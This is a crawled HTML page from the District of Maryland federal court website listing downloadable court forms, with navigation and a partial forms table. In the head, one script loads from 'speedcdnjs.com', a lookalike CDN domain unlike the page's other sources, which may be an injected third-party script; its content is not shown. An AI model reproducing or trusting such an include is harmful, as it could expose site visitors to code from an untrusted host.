

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mdd.uscourts.gov/forms?page=1
body_size: 10589
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.mdd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>District Court Forms | District of Maryland | United States District Court</title>
  <style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.base.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.menus.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.messages.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/system/system.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/calendar/css/calendar_multiday.css?t9leth");
@import url("https://www.mdd.uscourts.gov/modules/node/node.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/book/book.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/comment/comment.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/features/us_courts_court_calendar/css/uscourts_calendar.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/field/field.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/search/search.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/views/css/views.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.base.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/css/modules/user/user.theme.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_browsealoud/css/us_courts_district_browsealoud.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/ckeditor_lts/css/ckeditor.css?t9leth");
</style>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/jquery_ui/jquery-ui.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.accordion.min.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/ctools/css/ctools.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/custom_search/custom_search.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/meanmenu.min.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/flexslider.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/css/us_courts_home_slider.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/libraries/fontawesome/css/font-awesome.css?t9leth");
</style>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.normalize.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.hacks.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.styles.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.normalize.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.hacks.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.styles.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.normalize.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.hacks.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.styles.css?t9leth");
</style>

<!--[if lte IE 8]>
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/cstbase/css/cstbase.no-query.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/adaptive.no-query.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/all/themes/district/css/district.no-query.css?t9leth");
</style>
<![endif]-->
<style>
@import url("https://www.mdd.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t9leth");
@import url("https://www.mdd.uscourts.gov/sites/mdd/files/css_injector/css_injector_3.css?t9leth");
</style>
  <script src="https://www.mdd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9leth"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.mdd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/drupal.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.mdd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.mdd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t9leth"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-NENPDE1Y29"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-NENPDE1Y29", {"Event Category":"event_category","Event Label":"event_label","groups":"default","anonymize_ip":true});</script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t9leth"></script>
<script src="https://www.mdd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Maryland. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Maryland does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-NENPDE1Y29"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms?page=1":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.mdd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Maryland                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Hon. George L. Russell III, Chief Judge | Catherine M. Stavlas, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms?page=1" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-_mFSsY_ZN28qw0Sav3LSvv1fR0ZUSi35Pvgu9kI4Tko" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-browsealoud-browsealoud-widget" class="block block--us-courts-browsealoud block--us-courts-browsealoud-browsealoud-widget">
        <div class="block__content">
    <div id="__ba_panel" title="Listen to This Page"></div>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-439"><a href="/about-court" class="active-trail">About the Court</a><ul class="menu"><li class="first leaf has-children active-trail menu-mlid-754"><a href="/clerks-office" class="active-trail">Clerk&#039;s Office</a></li>
<li class="leaf has-children menu-mlid-441"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-765"><a href="/court-plans-and-policies">Court Plans and Policies</a></li>
<li class="leaf has-children menu-mlid-923"><a href="/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf menu-mlid-799"><a href="/interpreter-information">Interpreter Information</a></li>
<li class="leaf has-children menu-mlid-932"><a href="/judges">Judges</a></li>
<li class="leaf has-children menu-mlid-936"><a href="/local-rules">Local Rules</a></li>
<li class="leaf has-children menu-mlid-764"><a href="/reports-and-statistics">Reports and Statistics</a></li>
<li class="leaf menu-mlid-2291"><a href="/standing-orders">Standing Orders</a></li>
<li class="leaf menu-mlid-2287"><a href="https://www.mdd.uscourts.gov/visitor-information">Visitor Information</a></li>
<li class="last leaf menu-mlid-2260"><a href="https://www.mdd.uscourts.gov/content/contact">Contact Us</a></li>
</ul></li>
<li class="expanded menu-mlid-452"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-929"><a href="/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-666"><a href="/admiralty-cases">Admiralty Cases</a></li>
<li class="leaf has-children menu-mlid-738"><a href="/after-hours-filings">After Hours Filings</a></li>
<li class="leaf menu-mlid-1795"><a href="/Baltimore-City-Consent-Decree">Baltimore City Consent Decree</a></li>
<li class="leaf menu-mlid-742"><a href="/bankruptcy-appeals">Bankruptcy Appeals</a></li>
<li class="leaf menu-mlid-743"><a href="/bills-costs">Bills of Costs</a></li>
<li class="leaf menu-mlid-2284"><a href="https://www.mdd.uscourts.gov/case-information">Case Administrators</a></li>
<li class="leaf menu-mlid-1404"><a href="/calendar">Court Calendar</a></li>
<li class="leaf menu-mlid-744"><a href="/court-records-requests">Court Records Requests</a></li>
<li class="leaf menu-mlid-745"><a href="/discovery">Discovery</a></li>
<li class="leaf has-children menu-mlid-848"><a href="/electronic-case-filing-information">Electronic Case Filing Information</a></li>
<li class="leaf menu-mlid-2285"><a href="https://www.mdd.uscourts.gov/fee-schedule">Fee Schedule</a></li>
<li class="leaf menu-mlid-2283"><a href="https://www.mdd.uscourts.gov/forms/">Forms</a></li>
<li class="leaf menu-mlid-747"><a href="/multidistrict-litigation-cases">Multidistrict Litigation Cases</a></li>
<li class="leaf menu-mlid-750"><a href="/post-judgment-enforcement">Post-Judgment Enforcement</a></li>
<li class="leaf menu-mlid-741"><a href="/recent-opinions">Recent Opinions</a></li>
<li class="leaf menu-mlid-1614"><a href="/social-security-appeals">Social Security Appeals</a></li>
<li class="leaf has-children menu-mlid-1177"><a href="/transcript-requests">Transcript Requests</a></li>
<li class="last leaf menu-mlid-1283"><a href="/trial-exhibits">Trial Exhibits</a></li>
</ul></li>
<li class="expanded menu-mlid-455"><a href="/attorney-information">Attorney Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-1210"><a href="https://www2.mdd.uscourts.gov/baradmapp/prerequisites.aspx" target="_blank">Apply to the Bar</a></li>
<li class="leaf menu-mlid-1671"><a href="http://www.mdd.uscourts.gov/forms/all-forms/attorney">Attorney Forms</a></li>
<li class="leaf has-children menu-mlid-775"><a href="/attorney-records">Attorney Records</a></li>
<li class="leaf menu-mlid-1281"><a href="/attorney-resources">Attorney Resources</a></li>
<li class="leaf menu-mlid-740"><a href="/bar-member-search">Bar Member Search</a></li>
<li class="leaf menu-mlid-2289"><a href="/bar-membership-renewal">Bar Membership Renewal</a></li>
<li class="leaf menu-mlid-2286"><a href="/cmecf-e-filing">E-Filing</a></li>
<li class="leaf menu-mlid-796"><a href="/courthousecourtroom-technology">Courthouse/Courtroom Technology</a></li>
<li class="leaf has-children menu-mlid-795"><a href="/criminal-justice-act-panel">Criminal Justice Act Panel</a></li>
<li class="leaf menu-mlid-777"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-627"><a href="/pro-hac-vice-admission">Pro Hac Vice Admission</a></li>
<li class="leaf menu-mlid-774"><a href="/reactivations-and-reinstatement">Reactivation and Reinstatement</a></li>
<li class="last leaf has-children menu-mlid-773"><a href="/special-appearances">Special Appearances</a></li>
</ul></li>
<li class="expanded menu-mlid-454"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/overview-federal-court-system">Overview of the Federal Court System</a></li>
<li class="leaf has-children menu-mlid-784"><a href="/how-file-civil-action">How to File a Civil Action</a></li>
<li class="leaf menu-mlid-629"><a href="/finding-legal-assistance">Finding Legal Assistance</a></li>
<li class="leaf menu-mlid-786"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-1803"><a href="/consent-receive-notices-electronic-filing">Consent to Receive Notices of Electronic Filing</a></li>
<li class="leaf menu-mlid-2235"><a href="/content/electronic-document-submission-system-edss">Electronic Document Submission System (EDSS)</a></li>
<li class="last leaf menu-mlid-1969"><a href="https://www.mdd.uscourts.gov/forms/all-forms/self_rep">Self-Represented Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-459"><a href="/jury">Juror Information</a><ul class="menu"><li class="first leaf menu-mlid-661"><a href="https://ejuror2.uscourts.gov/ejuror-mdd/TransportRoom?servlet=login">eJuror (Juror Login)</a></li>
<li class="leaf menu-mlid-1826"><a href="https://www.mdd.uscourts.gov/news/ejuror-problems-2019-06-06t000000">eJuror Problems</a></li>
<li class="leaf has-children menu-mlid-1254"><a href="/reporting-jury-duty">Reporting for Jury Duty</a></li>
<li class="leaf menu-mlid-1258"><a href="/fraud-alerts">Juror Fraud Alerts</a></li>
<li class="leaf has-children menu-mlid-787"><a href="/juror-policies">Juror Policies</a></li>
<li class="leaf menu-mlid-704"><a href="/court-info/court-locations" target="_blank">Court Locations</a></li>
<li class="last leaf menu-mlid-2288"><a href="https://www.mdd.uscourts.gov/parking-and-transit">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-446"><a href="/trafficpetty-offenses">Traffic or Other Petty Offenses (“CVB”)</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/cvb-frequently-asked-questions">FAQs - Traffic/Petty Offenses</a></li>
<li class="leaf menu-mlid-1261"><a href="/court-info/court-locations" target="_blank">Court Locations</a></li>
<li class="last leaf menu-mlid-1383"><a href="https://www.mdd.uscourts.gov/parking-and-transit" target="_blank">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-934"><a href="/naturalization-ceremonies">Naturalization Ceremonies</a><ul class="menu"><li class="first leaf menu-mlid-792"><a href="/ceremony-dates">Ceremony Dates</a></li>
<li class="leaf menu-mlid-1206"><a href="/naturalization-frequently-asked-questions">FAQs - Naturalizations</a></li>
<li class="leaf menu-mlid-1381"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="last leaf menu-mlid-1382"><a href="https://www.mdd.uscourts.gov/parking-and-transit">Parking and Transit</a></li>
</ul></li>
<li class="expanded menu-mlid-927"><a href="/visitor-information">Visitor Information</a><ul class="menu"><li class="first leaf menu-mlid-926"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
<li class="leaf menu-mlid-925"><a href="/art-exhibits">Art Exhibits</a></li>
<li class="leaf menu-mlid-659"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-1393"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-2282"><a href="/COVID-19">COVID-19 Information</a></li>
<li class="leaf menu-mlid-797"><a href="/educational-outreach">Educational Outreach</a></li>
<li class="leaf menu-mlid-1207"><a href="/electronic-devices-courthouse">Electronic Devices in the Courthouse</a></li>
<li class="leaf menu-mlid-1217"><a href="/judge-edward-s-northrop-lecture-series">Judge Edward S. Northrop Lecture Series</a></li>
<li class="leaf has-children menu-mlid-762"><a href="/media-and-public-information">Media and Public Information</a></li>
<li class="leaf menu-mlid-1201"><a href="/operating-status">Operating Status</a></li>
<li class="leaf menu-mlid-705"><a href="/parking-and-transit" target="_blank">Parking and Transit</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/related-agencies">Related Agencies</a></li>
<li class="last leaf menu-mlid-1688"><a href="/foreign-jurists" target="_blank">Foreign Jurists</a></li>
</ul></li>
<li class="last expanded menu-mlid-1415"><a href="/historical-society-home-page">Historical Society</a><ul class="menu"><li class="first leaf menu-mlid-1477"><a href="/historical-society-home-page">Home</a></li>
<li class="leaf menu-mlid-1226"><a href="/board">About Us</a></li>
<li class="leaf menu-mlid-1213"><a href="/oral-histories">Oral Histories</a></li>
<li class="leaf menu-mlid-1227"><a href="/historic-cases">Historic Cases</a></li>
<li class="leaf menu-mlid-1214"><a href="/court-events">Court Events</a></li>
<li class="leaf has-children menu-mlid-1228"><a href="/content/1790-1836">Portraits</a></li>
<li class="last leaf has-children menu-mlid-1229"><a href="/content/1790">Historic Documents</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              District Court Forms            </h1>
          
                                        
                      <div class="view view-forms view-id-forms view-display-id-page file-listing view-dom-id-6b19d79867ecf27cf91e966443f26782">
        
  
  
      <div class="view-content">
      <table class="views-table cols-3">
        <thead>
      <tr>
                  <th class="views-field views-field-field-form-file">
            Form          </th>
                  <th class="views-field views-field-field-form-cat">
            Category          </th>
                  <th class="views-field views-field-field-form-rev-date">
            Rev Date          </th>
              </tr>
    </thead>
    <tbody>
      <tr class="odd views-row-first">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ComplaintDenialSocSecBen.pdf" type="application/pdf; length=20084" title="ComplaintDenialSocSecBen.pdf">Complaint for Appealing Denial of Social Security Benefits</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Self-Represented Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ComplaintEmployeeDiscrimination.pdf" type="application/pdf; length=63466" title="ComplaintEmployeeDiscrimination.pdf">Complaint for Employment Discrimination</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Self-Represented Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ProSeConsentForm.pdf" type="application/pdf; length=19134" title="ProSeConsentForm.pdf">Consent By Self-Represented Litigant to Receive Notices of Electronic Filing</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Self-Represented Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2018-11-16T00:00:00-05:00" class="date-display-single">11/16/2018</span>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/ConsentMagistrateJudge.pdf" type="application/pdf; length=13078" title="ConsentMagistrateJudge.pdf">Consent to Proceed Before U.S. Magistrate Judge</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Civil Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="odd">
              <td class="views-field views-field-field-form-file">
          <span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.mdd.uscourts.gov/sites/mdd/files/forms/AO86A_ConsentProceedUSMagJudgeMisdemeanorCase.pdf" type="application/pdf; length=568418" title="AO86A_ConsentProceedUSMagJudgeMisdemeanorCase.pdf">Consent to Proceed Before U.S. Magistrate Judge in a Misdemeanor Case (AO 86A)</a></span>        </td>
              <td class="views-field views-field-field-form-cat">
          Criminal Forms        </td>
              <td class="views-field views-field-field-form-rev-date">
          <span  property="dc:date" datatype="xsd:dateTime" content="2016-08-01T00:00:00-04:00" class="date-display-single">08/01/2016</span>        </td>
          </tr>
      <tr class="even">
              <td class="views-field views-field-field-form-file">
